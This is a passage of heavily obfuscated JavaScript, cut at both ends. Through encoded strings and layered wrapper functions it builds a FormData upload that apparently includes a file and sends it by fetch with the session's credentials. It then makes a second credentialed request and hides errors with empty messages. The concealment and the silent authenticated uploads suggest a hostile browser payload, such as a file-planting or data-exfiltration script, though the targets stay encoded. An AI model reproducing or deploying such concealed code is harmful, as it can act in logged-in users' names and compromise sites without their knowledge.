3,_0x273a2e:0xb7e,_0x2c326e:0x2d6,_0x315e93:0x9f4,_0x46d724:0xec5,_0x14dacb:0x157f,_0x12d302:0xd61,_0x3ab89e:0x7c3,_0x4c29ef:0xd27,_0x2beba1:0x219,_0x109a40:0x142c,_0x38eda0:0x4ce,_0x5e37e2:0xb81,_0x55b82e:0x9fc,_0x35c422:0x133d,_0x12092b:0xef6,_0x4457aa:0x1fe,_0x646289:0x846,_0x409b0a:0x1030,_0x42c4d4:0x95f,_0x2c50fa:0xb40,_0x4f89eb:0x1bd0,_0x204c1a:0x330,_0x34c98e:0x2d0,_0x3f4d2f:0xa83,_0x468c03:0x3ed,_0x1213f6:0x35,_0x294f9b:0x4d3,_0x208e5a:0x648,_0x28331c:0x20f,_0x143f41:0x2ee,_0x7499f8:0x9f9,_0x5dda7c:0x155,_0x59479f:0x11c,_0x5839d1:0x410,_0xc8f1cf:0x368,_0x1fa864:0x5c7,_0x3d7b60:0xe61,_0x545877:0x1543,_0x1ba643:0x1823,_0x19893d:0x1c10,_0x20bb2f:0x1be0,_0x41fdde:0xf43,_0x438cb6:0x8c0,_0x15cd7b:0x8f0,_0x4e12b7:0x9eb,_0x302aeb:0x2a4,_0x2c76d0:0x329,_0x44c409:0x8cd,_0x2c8678:0x36,_0x2ba83d:0x121a,_0x169190:0xdd3,_0x3a0115:0x368,_0x502ab4:0x865,_0x1d3841:0x321,_0x3a9244:0x44d,_0x48911d:0xdbc,_0x4ccdf2:0x329,_0x2c7c9c:0x439,_0x476452:0x422,_0x5ad348:0x2bb,_0x424a84:0xa8b,_0x25ebc0:0x6d8,_0x3470c9:0x62b,_0x5583b7:0x6de,_0x13b9bb:0x528,_0x56e7f1:0x16,_0x294f7e:0x2d3,_0x38611a:0xdc4,_0x106dc5:0xc6,_0x296122:0xb3,_0x468bc3:0xdad},O00O00911F_0x3ca35c={_0x1ce7db:0x1e20,_0x4c81c6:0xbe6,_0x59cf60:0x1503,_0x4faff8:0x1482,_0x15502e:0x1d8e,_0x45fc56:0x8aa,_0x431087:0xbeb,_0x439851:0x13af,_0x52cc9e:0xcfb},O00O00911F_0x42f1f1={_0x11d495:0xd0,_0x4140f9:0x74,_0x975ecb:0xd2,_0x3966c8:0xf2},O00O00911F_0x5a0f69={_0x5202d3:0x1b1d,_0x2c8765:0x18ca,_0x142a48:0x19be,_0x477695:0x1d11,_0x5901c7:0x14b8},O00O00911F_0x2ee059={_0x4b894a:0x1c8d,_0x44ba62:0x10fa,_0x1b2d90:0x15ff,_0x20959d:0x144f,_0x2c997e:0x17fb,_0x261ee3:0x497,_0x3d12d1:0x3cc,_0x23b0b8:0xa0b,_0x52bdb2:0x111,_0x5b95ef:0x793,_0xd3b42b:0xaf7,_0x3b301a:0xb24,_0x2bdf95:0x967,_0x2d232c:0x13e8,_0x3407c3:0xe38,_0x3f3a28:0x1e65,_0x16d51e:0x97b,_0x1b149e:0x725,_0x287070:0x120b,_0xffd30:0x172f,_0x4862b2:0xf30,_0x4fef54:0x741,_0x4bc599:0x1582,_0x4b4cc4:0xfde,_0x576ca4:0x23d},O00O00911F_0x2fbaa1={_0x9b9596:0xc2,_0x504b32:0x8,_0x1828db:0xf9,_0x439213:0xd2},O00O00911F_0x4a07fa={_0x5a7f3f:0x7b,_0xf1b178:0xfb,_0x94c7be:0x54c,_0x418d74:0x8b},O00O00911F_0x4eeaa2={_0x91391f:0x22ab,_0x5b56a8:0x143b,_0x14427b:0x25c0,_0x20cb76:0x1a3d,_0x144807:0x1cc3},O00O00911F_0x101030={_0x207f13:0xf9,_0x4f398c:0xd0,_0x612fb4:0x84,_0x5327d8:0x3fe},O00O00911F_0x1e9877={_0x472dcf:0x6a,_0x5a03ee:0xa8,_0xb55191:0x17b,_0x9f93aa:0x75},O00O00911F_0x126e78={_0x1a3123:0x159,_0x1f53c7:0x622,_0x28e876:0xe4,_0x2dff85:0x1b4},O00O00911F_0x39d41c={_0x2d5ab1:0x27c,_0x45b5a4:0x1ba,_0x386c96:0x1bc,_0x348db2:0xcc},O00O00911F_0x5340d0={_0x5e6ab8:0x5d9,_0xe85330:0x1b8,_0x461ff9:0x13d,_0x238385:0x1c},O00O00911F_0x8579dc={_0x1fe6d0:0x209,_0x14ada6:0x1d8,_0x5095da:0x11b,_0x1eb047:0x4b};function _0x372863(_0x5c9af0,_0x46e97c,_0x59cbe2,_0x3d3edc,_0x2e3a9a){return O00O00911F_0x96d9cf(_0x5c9af0- -O00O00911F_0x8579dc._0x1fe6d0,_0x46e97c-O00O00911F_0x8579dc._0x14ada6,_0x59cbe2-O00O00911F_0x8579dc._0x5095da,_0x3d3edc-O00O00911F_0x8579dc._0x1eb047,_0x2e3a9a);}function _0x2df6a8(_0x23c76c,_0x2d3891,_0x1969c6,_0x2b3b54,_0x5a035a){return O00O00911F_0xbc3d7d(_0x23c76c-O00O00911F_0x5340d0._0x5e6ab8,_0x2d3891,_0x1969c6-O00O00911F_0x5340d0._0xe85330,_0x2b3b54-O00O00911F_0x5340d0._0x461ff9,_0x5a035a-O00O00911F_0x5340d0._0x238385);}function _0x435c2f(_0x33c219,_0x3b5b67,_0x28921e,_0x3a019d,_0x3c1dd4){return O00O00911F_0x301314(_0x3c1dd4-O00O00911F_0x39d41c._0x2d5ab1,_0x3b5b67-O00O00911F_0x39d41c._0x45b5a4,_0x28921e-O00O00911F_0x39d41c._0x386c96,_0x3b5b67,_0x3c1dd4-O00O00911F_0x39d41c._0x348db2);}function _0x43f7a0(_0x191264,_0x48c8f2,_0x3c8f02,_0x21ef76,_0x428d29){return O00O00911F_0x1fd229(_0x3c8f02,_0x48c8f2-O00O00911F_0x126e78._0x1a3123,_0x21ef76- -O00O00911F_0x126e78._0x1f53c7,_0x21ef76-O00O00911F_0x126e78._0x28e876,_0x428d29-O00O00911F_0x126e78._0x2dff85);}const _0x239e8e={'cvpqj':function(_0x59e6f3,_0x342dee,_0x147ff7){return _0x59e6f3(_0x342dee,_0x147ff7);},'TbKYL':_0x2df6a8(O00O00911F_0x143145._0x2ef874,O00O00911F_0x143145._0x4a339a,O00O00911F_0x143145._0x38f199,O00O00911F_0x143145._0x27673b,O00O00911F_0x143145._0x2d716b)+_0x43f7a0(O00O00911F_0x143145._0x4147d7,O00O00911F_0x143145._0x210d9b,O00O00911F_0x143145._0x1bb6d0,O00O00911F_0x143145._0x2fda3,O00O00911F_0x143145._0x24fa56)+_0x2df6a8(O00O00911F_0x143145._0x4aed6a,O00O00911F_0x143145._0x457dd6,O00O00911F_0x143145._0x10ff61,-O00O00911F_0x143145._0x13ea88,O00O00911F_0x143145._0x32f093)+_0x372863(O00O00911F_0x143145._0x1dacea,O00O00911F_0x143145._0x32e560,O00O00911F_0x143145._0x17fef1,O00O00911F_0x143145._0x518ced,O00O00911F_0x143145._0x1c1bcd)+_0x435c2f(O00O00911F_0x143145._0x31c922,O00O00911F_0x143145._0x24d4e3,O00O00911F_0x143145._0x292e7f,O00O00911F_0x143145._0x120038,O00O00911F_0x143145._0x3d0372)+_0x435c2f(O00O00911F_0x143145._0x3ad78a,O00O00911F_0x143145._0x4cec56,O00O00911F_0x143145._0x37bece,O00O00911F_0x143145._0x899ff1,O00O00911F_0x143145._0x49c9f6)+_0x591c65(O00O00911F_0x143145._0x2c6509,O00O00911F_0x143145._0x228e91,O00O00911F_0x143145._0x3a3dd8,O00O00911F_0x143145._0x5aa377,O00O00911F_0x143145._0x4745cd)+_0x372863(O00O00911F_0x143145._0x221e83,O00O00911F_0x143145._0x45c806,O00O00911F_0x143145._0x378686,-O00O00911F_0x143145._0x5d2d43,O00O00911F_0x143145._0x175234)+_0x43f7a0(O00O00911F_0x143145._0x142dc7,O00O00911F_0x143145._0x4d2f52,O00O00911F_0x143145._0x138057,O00O00911F_0x143145._0x1dd63c,O00O00911F_0x143145._0x93d123)+_0x2df6a8(O00O00911F_0x143145._0x3e48eb,O00O00911F_0x143145._0x4846c9,O00O00911F_0x143145._0x8fb0f5,O00O00911F_0x143145._0x614971,O00O00911F_0x143145._0x3a6c59)+_0x435c2f(O00O00911F_0x143145._0x32b6be,O00O00911F_0x143145._0x310c15,O00O00911F_0x143145._0x266724,O00O00911F_0x143145._0x412b8e,O00O00911F_0x143145._0x59279d)+_0x372863(O00O00911F_0x143145._0x3b93bf,O00O00911F_0x143145._0x237c5b,O00O00911F_0x143145._0xba6450,O00O00911F_0x143145._0x1f1315,O00O00911F_0x143145._0x2cdcab)+_0x435c2f(O00O00911F_0x143145._0x1001fe,O00O00911F_0x143145._0x4e7145,O00O00911F_0x143145._0x2d04ef,O00O00911F_0x143145._0x36f9fd,O00O00911F_0x143145._0x3fcab3)+_0x43f7a0(O00O00911F_0x143145._0x114482,O00O00911F_0x143145._0x4b709b,O00O00911F_0x143145._0xb00c97,O00O00911F_0x143145._0x1ed1ba,O00O00911F_0x143145._0x305470)+_0x591c65(O00O00911F_0x143145._0x498407,-O00O00911F_0x143145._0x5e0e24,O00O00911F_0x143145._0xb5e357,O00O00911F_0x143145._0x409364,O00O00911F_0x143145._0x4ce8bf)+_0x2df6a8(O00O00911F_0x143145._0x2d879b,O00O00911F_0x143145._0x51912e,O00O00911F_0x143145._0x4ce030,O00O00911F_0x143145._0x571098,-O00O00911F_0x143145._0x21c3dd)+_0x43f7a0(O00O00911F_0x143145._0x16d17b,O00O00911F_0x143145._0xe51f46,O00O00911F_0x143145._0x3137ff,O00O00911F_0x143145._0x1c1234,O00O00911F_0x143145._0x3b8a96)+_0x591c65(-O00O00911F_0x143145._0x1a7f97,-O00O00911F_0x143145._0x76a372,O00O00911F_0x143145._0x5cc7bb,O00O00911F_0x143145._0x5a9ef5,O00O00911F_0x143145._0x180380)+_0x435c2f(O00O00911F_0x143145._0x24aadc,-O00O00911F_0x143145._0x3158dd,O00O00911F_0x143145._0x5b4fe0,O00O00911F_0x143145._0x1e8422,O00O00911F_0x143145._0x45763f)+_0x372863(O00O00911F_0x143145._0x1ec11c,O00O00911F_0x143145._0x1a23f5,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x5960fe,O00O00911F_0x143145._0x529e7b)+_0x2df6a8(O00O00911F_0x143145._0x48014a,O00O00911F_0x143145._0x46d13e,O00O00911F_0x143145._0x17d771,O00O00911F_0x143145._0x5798fd,O00O00911F_0x143145._0x540b0e)+_0x435c2f(O00O00911F_0x143145._0x191eb4,O00O00911F_0x143145._0x13e45d,O00O00911F_0x143145._0x192a68,O00O00911F_0x143145._0x3f87d7,O00O00911F_0x143145._0x555b22)+_0x372863(O00O00911F_0x143145._0x7f4e34,O00O00911F_0x143145._0x8cfdd8,O00O00911F_0x143145._0x5d5f36,O00O00911F_0x143145._0x13e379,O00O00911F_0x143145._0x5d8185)+_0x43f7a0(O00O00911F_0x143145._0x528d28,O00O00911F_0x143145._0x1c5b07,O00O00911F_0x143145._0x15a202,O00O00911F_0x143145._0x2f8c39,O00O00911F_0x143145._0xf822c1)+_0x591c65(O00O00911F_0x143145._0x3e12cf,O00O00911F_0x143145._0x2fe82a,O00O00911F_0x143145._0x25719e,-O00O00911F_0x143145._0x1361dc,O00O00911F_0x143145._0x3ec903)+_0x372863(O00O00911F_0x143145._0x350f3d,O00O00911F_0x143145._0x310daa,O00O00911F_0x143145._0x51ae14,O00O00911F_0x143145._0x1805f3,O00O00911F_0x143145._0x4f6f79),'BaSdX':_0x372863(O00O00911F_0x143145._0x36c065,O00O00911F_0x143145._0x38bc06,O00O00911F_0x143145._0x8f6708,O00O00911F_0x143145._0x2d1c28,O00O00911F_0x143145._0x23b0aa),'vMozx':_0x591c65(O00O00911F_0x143145._0x3ee615,O00O00911F_0x143145._0x3096a6,O00O00911F_0x143145._0x1dd2c2,O00O00911F_0x143145._0x2f2da9,O00O00911F_0x143145._0x5720cc)+'de','dsxqa':_0x435c2f(O00O00911F_0x143145._0x47a8c8,O00O00911F_0x143145._0xcb639d,O00O00911F_0x143145._0x1b9f4f,O00O00911F_0x143145._0x23c924,O00O00911F_0x143145._0x1adfb4)+_0x372863(-O00O00911F_0x143145._0x256d76,-O00O00911F_0x143145._0x1bfa0c,-O00O00911F_0x143145._0x59760d,-O00O00911F_0x143145._0x3bda48,-O00O00911F_0x143145._0xeb46e1),'zwlmr':_0x591c65(O00O00911F_0x143145._0x5530cc,O00O00911F_0x143145._0x3ecd18,O00O00911F_0x143145._0x15b303,O00O00911F_0x143145._0x56d708,O00O00911F_0x143145._0x492ec2)+_0x2df6a8(O00O00911F_0x143145._0x5012e6,O00O00911F_0x143145._0x15e903,O00O00911F_0x143145._0x2ab833,O00O00911F_0x143145._0x2907d1,O00O00911F_0x143145._0x3fea77)+_0x2df6a8(O00O00911F_0x143145._0x4f12cd,O00O00911F_0x143145._0x323854,O00O00911F_0x143145._0x39af6e,O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x4c9c10)+'r','WCzWy':_0x591c65(O00O00911F_0x143145._0x2d6700,O00O00911F_0x143145._0x1a96ad,O00O00911F_0x143145._0x5040f7,O00O00911F_0x143145._0x4266cf,O00O00911F_0x143145._0x36e79a)+_0x591c65(-O00O00911F_0x143145._0x180843,O00O00911F_0x143145._0x7959d4,O00O00911F_0x143145._0x491072,O00O00911F_0x143145._0x4feb53,-O00O00911F_0x143145._0x23b568)+_0x591c65(O00O00911F_0x143145._0x44fa16,O00O00911F_0x143145._0x19acfe,O00O00911F_0x143145._0x3a17e0,O00O00911F_0x143145._0x1393dd,O00O00911F_0x143145._0x621aa0)+_0x43f7a0(O00O00911F_0x143145._0x4f9e52,O00O00911F_0x143145._0x438975,O00O00911F_0x143145._0x2f7598,O00O00911F_0x143145._0x5d8812,O00O00911F_0x143145._0x4aa05e)+_0x435c2f(O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x3fee7f,O00O00911F_0x143145._0x34878e,O00O00911F_0x143145._0x400bde,O00O00911F_0x143145._0x463f0c)+_0x435c2f(O00O00911F_0x143145._0x5cbc84,O00O00911F_0x143145._0x166062,O00O00911F_0x143145._0x4c0264,O00O00911F_0x143145._0x1a4120,O00O00911F_0x143145._0x1761e0)+_0x43f7a0(O00O00911F_0x143145._0x4735d5,O00O00911F_0x143145._0x6ef7d0,O00O00911F_0x143145._0x1caec9,O00O00911F_0x143145._0x1b3faf,O00O00911F_0x143145._0x2b6d8b)+_0x372863(O00O00911F_0x143145._0x24aa06,O00O00911F_0x143145._0x5962e3,O00O00911F_0x143145._0x3526b1,O00O00911F_0x143145._0x147427,O00O00911F_0x143145._0x462a36),'JXSwF':_0x2df6a8(O00O00911F_0x143145._0x4965c9,O00O00911F_0x143145._0x38deb2,-O00O00911F_0x143145._0x2d7b87,O00O00911F_0x143145._0x427b33,-O00O00911F_0x143145._0x186369)+_0x435c2f(O00O00911F_0x143145._0xa9b553,O00O00911F_0x143145._0x1eadbc,-O00O00911F_0x143145._0x5e5b14,O00O00911F_0x143145._0x29052,O00O00911F_0x143145._0x27a0ae),'RrjxM':_0x591c65(O00O00911F_0x143145._0x27f5c0,O00O00911F_0x143145._0x2e123c,O00O00911F_0x143145._0x151bea,O00O00911F_0x143145._0x2f3082,O00O00911F_0x143145._0x532817)+_0x591c65(O00O00911F_0x143145._0x4a4be0,O00O00911F_0x143145._0x39219e,O00O00911F_0x143145._0x4c9ce7,O00O00911F_0x143145._0x208f43,O00O00911F_0x143145._0x481de0)+_0x372863(O00O00911F_0x143145._0x22aeb8,O00O00911F_0x143145._0x26c4bd,O00O00911F_0x143145._0x460734,O00O00911F_0x143145._0x4d985d,O00O00911F_0x143145._0x15bf00)+_0x43f7a0(O00O00911F_0x143145._0x27acd2,O00O00911F_0x143145._0x5704d5,O00O00911F_0x143145._0x30b66a,O00O00911F_0x143145._0x11f391,O00O00911F_0x143145._0x4059a7)+_0x43f7a0(O00O00911F_0x143145._0xad02ec,O00O00911F_0x143145._0x58b5a3,O00O00911F_0x143145._0x16a7f7,O00O00911F_0x143145._0x3bd283,O00O00911F_0x143145._0x2c3ea8)+'p','yGbDw':_0x2df6a8(O00O00911F_0x143145._0x4723eb,O00O00911F_0x143145._0xbc16b4,O00O00911F_0x143145._0x112fa8,O00O00911F_0x143145._0x5a287b,O00O00911F_0x143145._0x3a2f77)+_0x591c65(O00O00911F_0x143145._0x32b448,O00O00911F_0x143145._0x4d0036,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x384bac,O00O00911F_0x143145._0x21a73b)+_0x43f7a0(-O00O00911F_0x143145._0x3d70fd,-O00O00911F_0x143145._0x5b9c5e,O00O00911F_0x143145._0x4c5da0,O00O00911F_0x143145._0x1c01e0,-O00O00911F_0x143145._0x1191f7)+_0x372863(O00O00911F_0x143145._0x5aa3f0,O00O00911F_0x143145._0x18bca7,O00O00911F_0x143145._0x3b58ee,O00O00911F_0x143145._0x55ef8b,O00O00911F_0x143145._0xa47feb)+'t','fJuuh':_0x435c2f(O00O00911F_0x143145._0x31e280,O00O00911F_0x143145._0x3c2f52,O00O00911F_0x143145._0x3b89ab,O00O00911F_0x143145._0x1a1ccc,O00O00911F_0x143145._0x4077f4)+_0x435c2f(O00O00911F_0x143145._0xf5578c,O00O00911F_0x143145._0x4bcd4a,O00O00911F_0x143145._0x2356a8,O00O00911F_0x143145._0x33fa50,O00O00911F_0x143145._0x5384e7)+'w','luJnY':function(_0x48d3f4,_0x5178de,_0x11c783){return _0x48d3f4(_0x5178de,_0x11c783);},'gkozj':_0x2df6a8(O00O00911F_0x143145._0x5ef6a8,O00O00911F_0x143145._0x32c75c,O00O00911F_0x143145._0x2d19ee,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x16b140)+_0x2df6a8(O00O00911F_0x143145._0x31023b,O00O00911F_0x143145._0x4f15b4,O00O00911F_0x143145._0x2697a5,O00O00911F_0x143145._0x812795,-O00O00911F_0x143145._0xe69b0d)+_0x2df6a8(O00O00911F_0x143145._0x3ab997,O00O00911F_0x143145._0x5f3ec9,O00O00911F_0x143145._0xa7ef67,O00O00911F_0x143145._0x33e234,O00O00911F_0x143145._0x17fca7)+_0x43f7a0(O00O00911F_0x143145._0x350122,O00O00911F_0x143145._0x12b1cb,O00O00911F_0x143145._0x49acd7,O00O00911F_0x143145._0xe4f900,O00O00911F_0x143145._0x2567c5)+_0x2df6a8(O00O00911F_0x143145._0x402d8f,O00O00911F_0x143145._0x2402bc,O00O00911F_0x143145._0x456296,O00O00911F_0x143145._0x2c00d0,O00O00911F_0x143145._0x21d3a7)+_0x372863(O00O00911F_0x143145._0x327ff9,O00O00911F_0x143145._0x15eef9,O00O00911F_0x143145._0x7c791c,O00O00911F_0x143145._0x521106,O00O00911F_0x143145._0x430233)+_0x435c2f(O00O00911F_0x143145._0x6adadf,O00O00911F_0x143145._0x25bf34,O00O00911F_0x143145._0x15d6ac,O00O00911F_0x143145._0x1e6cc0,O00O00911F_0x143145._0x984f56)+_0x435c2f(O00O00911F_0x143145._0x2c52e5,O00O00911F_0x143145._0x2adb76,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x1b00b4,O00O00911F_0x143145._0x49ce3f)+'n','VIfPW':_0x2df6a8(O00O00911F_0x143145._0x36c2ed,O00O00911F_0x143145._0x48cb66,O00O00911F_0x143145._0x1e4788,O00O00911F_0x143145._0x122a8f,O00O00911F_0x143145._0x34c72c)};function _0x591c65(_0xa62c61,_0x4ded83,_0x1114af,_0x2cb1b1,_0x47e186){return O00O00911F_0x2a49d6(_0x2cb1b1,_0x1114af-O00O00911F_0x1e9877._0x472dcf,_0x1114af-O00O00911F_0x1e9877._0x5a03ee,_0x2cb1b1-O00O00911F_0x1e9877._0xb55191,_0x47e186-O00O00911F_0x1e9877._0x9f93aa);}if(_0x58a9ee){const _0x425d54=new FormData();_0x425d54[_0x43f7a0(O00O00911F_0x143145._0x23bd08,O00O00911F_0x143145._0x5f4c16,O00O00911F_0x143145._0x31a69f,O00O00911F_0x143145._0x116201,O00O00911F_0x143145._0x37168c)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x169baf,O00O00911F_0x143145._0x9fc164,O00O00911F_0x143145._0x1947d1,O00O00911F_0x143145._0x5b3e0c,O00O00911F_0x143145._0x472f70)],_0x58a9ee),_0x425d54[_0x372863(O00O00911F_0x143145._0x710527,-O00O00911F_0x143145._0x2233c5,O00O00911F_0x143145._0x235cde,-O00O00911F_0x143145._0x1ec65a,O00O00911F_0x143145._0x25a4e8)+'d'](_0x239e8e[_0x43f7a0(O00O00911F_0x143145._0x23b472,O00O00911F_0x143145._0x51dbcf,O00O00911F_0x143145._0x35aebb,O00O00911F_0x143145._0x369a92,O00O00911F_0x143145._0xb5e357)],_0x239e8e[_0x591c65(O00O00911F_0x143145._0x3af4a4,O00O00911F_0x143145._0x218fcd,O00O00911F_0x143145._0x332677,O00O00911F_0x143145._0x159c0b,O00O00911F_0x143145._0x1e65b7)]),_0x425d54[_0x372863(O00O00911F_0x143145._0xb58dc8,O00O00911F_0x143145._0x1d7f8f,O00O00911F_0x143145._0x112cc4,-O00O00911F_0x143145._0x273a2e,-O00O00911F_0x143145._0x2c326e)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x315e93,O00O00911F_0x143145._0x46d724,O00O00911F_0x143145._0x14dacb,O00O00911F_0x143145._0x12d302,O00O00911F_0x143145._0x3ab89e)],O00O00911F_0x4e0619,_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x4c29ef,O00O00911F_0x143145._0x2beba1,O00O00911F_0x143145._0x109a40,O00O00911F_0x143145._0x38eda0,O00O00911F_0x143145._0x5e37e2)]),_0x425d54[_0x2df6a8(O00O00911F_0x143145._0x55b82e,O00O00911F_0x143145._0x35c422,O00O00911F_0x143145._0x12092b,O00O00911F_0x143145._0x4457aa,O00O00911F_0x143145._0x646289)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x409b0a,O00O00911F_0x143145._0x42c4d4,O00O00911F_0x143145._0x2c50fa,O00O00911F_0x143145._0x4f89eb,O00O00911F_0x143145._0x204c1a)],_0x239e8e[_0x372863(O00O00911F_0x143145._0x34c98e,-O00O00911F_0x143145._0x3f4d2f,-O00O00911F_0x143145._0x468c03,O00O00911F_0x143145._0x1213f6,O00O00911F_0x143145._0x294f9b)]),_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x208e5a,O00O00911F_0x143145._0x28331c,-O00O00911F_0x143145._0x143f41,O00O00911F_0x143145._0x7499f8,O00O00911F_0x143145._0x5dda7c)](fetch,_0x239e8e[_0x372863(O00O00911F_0x143145._0x59479f,-O00O00911F_0x143145._0x5839d1,O00O00911F_0x143145._0xc8f1cf,O00O00911F_0x143145._0x1fa864,O00O00911F_0x143145._0x3d7b60)],{'method':_0x239e8e[_0x591c65(O00O00911F_0x143145._0x545877,O00O00911F_0x143145._0x1ba643,O00O00911F_0x143145._0x19893d,O00O00911F_0x143145._0x20bb2f,O00O00911F_0x143145._0x41fdde)],'body':_0x425d54,'credentials':_0x239e8e[_0x372863(O00O00911F_0x143145._0x438cb6,O00O00911F_0x143145._0x15cd7b,O00O00911F_0x143145._0x4e12b7,-O00O00911F_0x143145._0x302aeb,O00O00911F_0x143145._0x129a0e)]})[_0x372863(O00O00911F_0x143145._0x2c76d0,-O00O00911F_0x143145._0x44c409,-O00O00911F_0x143145._0x2c8678,O00O00911F_0x143145._0x2ba83d,O00O00911F_0x143145._0x169190)](_0x4fccae=>{if(!_0x4fccae['ok'])throw new Error('');function _0x31751f(_0x2f7b13,_0x1e8347,_0x3d32aa,_0x4e2abd,_0x10bd8a){return _0x435c2f(_0x2f7b13-O00O00911F_0x101030._0x207f13,_0x1e8347,_0x3d32aa-O00O00911F_0x101030._0x4f398c,_0x4e2abd-O00O00911F_0x101030._0x612fb4,_0x4e2abd-O00O00911F_0x101030._0x5327d8);}return _0x4fccae[_0x31751f(O00O00911F_0x4eeaa2._0x91391f,O00O00911F_0x4eeaa2._0x5b56a8,O00O00911F_0x4eeaa2._0x14427b,O00O00911F_0x4eeaa2._0x20cb76,O00O00911F_0x4eeaa2._0x144807)]();})[_0x43f7a0(O00O00911F_0x143145._0x3a0115,-O00O00911F_0x143145._0x502ab4,-O00O00911F_0x143145._0x1d3841,O00O00911F_0x143145._0x3a9244,O00O00911F_0x143145._0x48911d)](_0x1f8455=>{const O00O00911F_0x25cd27={_0x3aaee5:0x3d3,_0x326792:0x92,_0x199111:0x1c3,_0x54772e:0x1cb},O00O00911F_0x4a1829={_0x2c3b21:0x7e,_0x4de279:0x22,_0x237802:0x2ad,_0x125d13:0xfa},O00O00911F_0x52b492={_0x57ee24:0xdb,_0x129b81:0x197,_0x258b22:0x179,_0x302fcd:0xd2};function _0x3c620b(_0x5003b4,_0xba2e63,_0x1fbc7c,_0x31473f,_0x911dd8){return _0x2df6a8(_0x911dd8- -O00O00911F_0x52b492._0x57ee24,_0x31473f,_0x1fbc7c-O00O00911F_0x52b492._0x129b81,_0x31473f-O00O00911F_0x52b492._0x258b22,_0x911dd8-O00O00911F_0x52b492._0x302fcd);}console[_0x3c620b(O00O00911F_0x2ee059._0x4b894a,O00O00911F_0x2ee059._0x44ba62,O00O00911F_0x2ee059._0x1b2d90,O00O00911F_0x2ee059._0x20959d,O00O00911F_0x2ee059._0x2c997e)]('');function _0x742901(_0x26c814,_0x2f7425,_0x568222,_0x336f80,_0xa820f6){return _0x591c65(_0x26c814-O00O00911F_0x4a1829._0x2c3b21,_0x2f7425-O00O00911F_0x4a1829._0x4de279,_0x2f7425- -O00O00911F_0x4a1829._0x237802,_0x568222,_0xa820f6-O00O00911F_0x4a1829._0x125d13);}function _0x230f47(_0x63ed8f,_0x57802a,_0x385e5c,_0x5dd2cd,_0x362912){return _0x372863(_0x5dd2cd-O00O00911F_0x25cd27._0x3aaee5,_0x57802a-O00O00911F_0x25cd27._0x326792,_0x385e5c-O00O00911F_0x25cd27._0x199111,_0x5dd2cd-O00O00911F_0x25cd27._0x54772e,_0x362912);}function _0x2ab381(_0x513578,_0x575130,_0x13989d,_0x503cd8,_0x28cd71){return _0x43f7a0(_0x513578-O00O00911F_0x4a07fa._0x5a7f3f,_0x575130-O00O00911F_0x4a07fa._0xf1b178,_0x503cd8,_0x513578-O00O00911F_0x4a07fa._0x94c7be,_0x28cd71-O00O00911F_0x4a07fa._0x418d74);}function _0x4ec8b1(_0x370a59,_0x2e731c,_0x5e814c,_0x32fb96,_0x222875){return _0x372863(_0x32fb96-O00O00911F_0x2fbaa1._0x9b9596,_0x2e731c-O00O00911F_0x2fbaa1._0x504b32,_0x5e814c-O00O00911F_0x2fbaa1._0x1828db,_0x32fb96-O00O00911F_0x2fbaa1._0x439213,_0x2e731c);}return _0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x261ee3,-O00O00911F_0x2ee059._0x3d12d1,O00O00911F_0x2ee059._0x23b0b8,-O00O00911F_0x2ee059._0x52bdb2,-O00O00911F_0x2ee059._0x5b95ef)](fetch,_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0xd3b42b,O00O00911F_0x2ee059._0x3b301a,O00O00911F_0x2ee059._0x2bdf95,O00O00911F_0x2ee059._0x2d232c,O00O00911F_0x2ee059._0x3407c3)],{'method':_0x239e8e[_0x230f47(O00O00911F_0x2ee059._0x3f3a28,O00O00911F_0x2ee059._0x16d51e,O00O00911F_0x2ee059._0x1b149e,O00O00911F_0x2ee059._0x287070,O00O00911F_0x2ee059._0xffd30)],'credentials':_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x4862b2,O00O00911F_0x2ee059._0x4fef54,O00O00911F_0x2ee059._0x4bc599,O00O00911F_0x2ee059._0x4b4cc4,O00O00911F_0x2ee059._0x576ca4)]});})[_0x372863(O00O00911F_0x143145._0x4ccdf2,O00O00911F_0x143145._0x2c7c9c,-O00O00911F_0x143145._0x476452,-O00O00911F_0x143145._0x5ad348,O00O00911F_0x143145._0x424a84)](_0x246c0d=>{const O00O00911F_0x273b25={_0x142e5f:0x1d1,_0x2b37eb:0xd2,_0x36a26e:0x465,_0x55cee1:0x18a};if(!_0x246c0d['ok'])throw new Error('');function _0x408216(_0x57bf95,_0x5281f8,_0xd5fd83,_0x432fdf,_0x1e602b){return _0x43f7a0(_0x57bf95-O00O00911F_0x273b25._0x142e5f,_0x5281f8-O00O00911F_0x273b25._0x2b37eb,_0xd5fd83,_0x5281f8-O00O00911F_0x273b25._0x36a26e,_0x1e602b-O00O00911F_0x273b25._0x55cee1);}return _0x246c0d[_0x408216(O00O00911F_0x5a0f69._0x5202d3,O00O00911F_0x5a0f69._0x2c8765,O00O00911F_0x5a0f69._0x142a48,O00O00911F_0x5a0f69._0x477695,O00O00911F_0x5a0f69._0x5901c7)]();})[_0x591c65(-O00O00911F_0x143145._0x25ebc0,-O00O00911F_0x143145._0x3470c9,O00O00911F_0x143145._0x5583b7,-O00O00911F_0x143145._0x13b9bb,O00O00911F_0x143145._0x56e7f1)](_0x4e9cff=>{const O00O00911F_0x3226e0={_0x4adc29:0xa3,_0x3a218d:0xef,_0x3261d1:0x51,_0x52714e:0x43};function _0x3dd05a(_0x4d41de,_0x23a12f,_0x535971,_0x57768b,_0x4e34fd){return _0x591c65(_0x4d41de-O00O00911F_0x3226e0._0x4adc29,_0x23a12f-O00O00911F_0x3226e0._0x3a218d,_0x535971- -O00O00911F_0x3226e0._0x3261d1,_0x4d41de,_0x4e34fd-O00O00911F_0x3226e0._0x52714e);}function _0x309850(_0x243084,_0x11f0b1,_0x319aff,_0x1ed4b5,_0x3468eb){return _0x591c65(_0x243084-O00O00911F_0x42f1f1._0x11d495,_0x11f0b1-O00O00911F_0x42f1f1._0x4140f9,_0x1ed4b5- 